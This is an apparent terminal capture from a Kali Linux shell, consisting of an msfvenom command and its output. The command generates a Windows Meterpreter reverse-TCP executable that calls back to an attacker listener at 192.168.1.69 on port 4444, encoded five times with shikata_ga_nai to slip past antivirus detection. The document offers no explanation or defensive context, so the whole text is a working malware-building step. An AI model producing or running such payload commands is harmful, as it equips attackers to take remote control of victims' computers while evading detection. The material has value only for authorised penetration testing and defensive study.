 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.69 LPORT=4444 -e x86/shikata_ga_nai -i 5 -f exe -o payload_windows.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: payload_windows.exe